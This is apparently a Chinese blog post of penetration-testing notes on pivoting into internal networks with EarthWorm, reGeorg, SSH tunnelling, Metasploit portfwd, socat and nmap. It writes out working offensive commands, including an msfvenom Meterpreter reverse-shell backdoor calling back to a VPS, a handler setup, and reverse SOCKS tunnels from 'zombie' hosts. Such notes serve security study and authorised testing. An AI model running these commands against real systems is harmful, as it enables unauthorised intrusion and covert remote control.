1、ew



攻击者windows:192.168.20.112(外网)



服务器linux:192.168.61.141(内网)

攻击者运行,将8081端口流量转发到1081端口

C:\Users\Administrator\Desktop\ew\release>ew_win32.exe -s rcsocks -l 1081 -e 8081服务器上运行下面命令,连接攻击者的8081端口

./ew_linux_x64 -s rssocks -d 192.168.20.112 -e 8081成功建立连接。



设置好代理



这样打开应用。

访问内网应用

ew代替lcx实现端口转发



vps运行:./ew_linux_x64 -s lcx_listen -l 1080 -e 8889

内网机器:ew_win32.exe -s lcx_slave -d 68.183.180.185 -e 8889 -f 127.0.0.1 -g 80 // 68.183.180.185vps地址 。将内网80端口流量转发到vps的1080流量

参考链接:

https://xz.aliyun.com/t/260

https://bbs.ichunqiu.com/thread-36219-1-2.html

这个方法挺实用

2、reGeorg+proxifier

直接参考天哥文章,写的相当详细了。

这里注意下用设置好代理后扫描端口时用如下命令:

nmap -Pn -sT 192.168.60.128。参考链接:

https://mp.weixin.qq.com/s/9ZjlkuoyT4Da-77_9Y7teg

3、ssh隧道代理转发

说明一下,下面a,b是端口转发 c是做soket代理。

a.本地转发



攻击机:192.168.61.142

肉鸡:178.128.216.86

远程管理服务器上的 mysql,mysql 不能直接 root 远程登陆。这时候就可以通过本地转发,通过 ssh 将服务器的 3306 端口转发到本地 1234 端口

直接连接远程服务器的mysql服务器,显示拒绝连接。当把端口转发出来在连接,连接本地1234端口-->相当于连接远程服务器的3306端口

说明一下上面的操作是在192.168.61.142上操作,需要输入肉鸡的ssh密码

b.远程转发

这个功能经常使用,内网的攻击机kali系统,通过外网vps转发,弹shell到内网kali,通过vps转发

编辑如下配置:

#vi /etc/ssh/sshd_config

PermitRootLogin yes 允许root远程登陆,其实并不建议这样干

AllowTcpForwarding yes

GatewayPorts yes

TCPKeepAlive yes 保持心跳,防止ssh断开

PasswordAuthentication yes

ServerAliveInterval=20

ServerAliveCountMax=8

# /etc/init.d/sshd restart攻击机:178.128.216.86



肉鸡:192.168.61.142

以下操作是在192.168.61.142上



ssh -CfNg -R 81:127.0.0.1:80 root@178.128.216.86



将肉鸡的80端口转发到攻击机的8888端口上

在攻击机上访问本地的8888端口相当于访问肉鸡的80端口

远程转发缺点就在于因为是在肉鸡上操作,并且输入了攻击机的密码,如果肉鸡上有键盘记录,攻击机就遭殃了。



外网vps做跳板,内网kali渗透目标网段

内网ip:192.168.172.137(运行kali)

外网vps:68.183.180.185(当跳板)

拿到shell的机器:178.128.24.7

生成后门

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=68.183.180.185 LPORT=4321 -f elf -o shell86内网kali上:

use exploit/multi/handler

set payload linux/x86/meterpreter/reverse_tcp

set lhost 192.168.172.137

set lport 4321

run内网kali上,开启转发(注意ip写192.168.172.137不要写127.0.0.1),把上面的ssh配置做了。

ssh -CfNg -R 4321:192.168.172.137:4321 root@68.183.180.185拿到shell的机器运行shell86

内网kali拿到shell.

https://klionsec.github.io/2016/09/21/ssh-portforward/





c.ssh动态转发 socks 代理(最常用)

攻击机:192.168.61.142

肉鸡:178.128.216.86

肉鸡 是个国外的vps,在国内是访问不了google的。

在攻击机上输入ssh -qTfnN -D 1080 root@178.128.216.86



设置好代理链:



访问google(这里google相当于内网的服务)



vps上有一张内网网卡

访问内网中的服务。

参考链接:

https://xz.aliyun.com/t/142/#toc-9

http://blog.creke.net/722.html

https://xz.aliyun.com/t/1862

4、 msf代理

下面这篇文章写得挺好,利用msf设置socket 4a代理,用永恒之蓝打内网

参考链接:

https://www.anquanke.com/post/id/86505

msf端口转发,当我们在浏览器中向本地2323端口发送一个链接请求时,该连接请求将会转发到IP地址为7.7.7.20的计算机的80端口

meterpreter > portfwd add -L 172.16.0.20 -l 2323 -p 80 -r 7.7.7.20参考链接:

https://www.freebuf.com/articles/network/125278.html

https://klionsec.github.io/2016/09/25/msf-socks4a/



5、socat

socat功能跟nc差不多,比nc强大的点是类似于ssh的本地转发

访问数据库

下面第二个链接是一个脚本,安装socat并且后台转发端口流量

和上面命令一样:

请输入本地端口:8888

请输入远程端口:80

请输入远程IP:178.120.216.86

参考链接:

http://brieflyx.me/2015/linux-tools/socat-introduction/

https://www.cokemine.com/socat-one.html

6、其他

还有一种思路是在跳板机搭建vpn服务,将vpn服务的端口映射到防火墙外边来。这里面的细节不是太清楚,来年请教下蛋哥。









7、二级代理

这俩次代理都是通过,regeorg跳

或者172.16.1.129这台机器加入没有web服务,可以通过开启socks5代理,代理到192.168.232.0网络

开启socks5服务器的可以用ew -s ssocksd -l 8889或者python reprocks_client.py -m 3 8889(reprocks工具挺好用的,工具在这里:https://github.com/RicterZ/reprocks)



或者可以设置个代理链:

最后说一下nmap常用扫描命令:

存活扫描:

nmap -sP 192.168.0.0/24

指定端口范围扫描:

nmap -sT -Pn 192.168.0.1 -p(start)-(end)

全端口扫描:

nmap -sT 192.168.0.1

UDP端口扫描:

nmap -sU 192.168.0.1

操作系统识别:

nmap -sS -O 192.168.0.1

[Nmap在VMware NAT网络下探测主机存活误报的分析](https://mp.weixin.qq.com/s/U9W_77Ao7YoO9-Y4Xgsh9g)

nmap -sn -PE -n 192.168.0.0/24内网渗透备忘录:

https://tom0li.github.io/%E5%86%85%E7%BD%91%E5%A4%87%E5%BF%98%E5%BD%95/

以上属于比较简单的代理设置,当你处于内网环境时,谁也不知道防火墙或者IDS检查什么流量,可以尝试udp隧道,dns隧道,http隧道,socket隧道,tcp隧道,socket4a,icmp隧道。

dns隧道搭建参考这篇:

http://www.4hou.com/technology/3143.html?spm=a2c4e.11153940.blogcont222429.9.15bc5305mjB3rK

icmp隧道参考这篇文章:

https://xz.aliyun.com/t/2379

最最后实力推荐这个博客,写的是巨好,有13篇:通向彼岸之xxxx都是关于代理的讲解:

https://klionsec.github.io

817

817

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?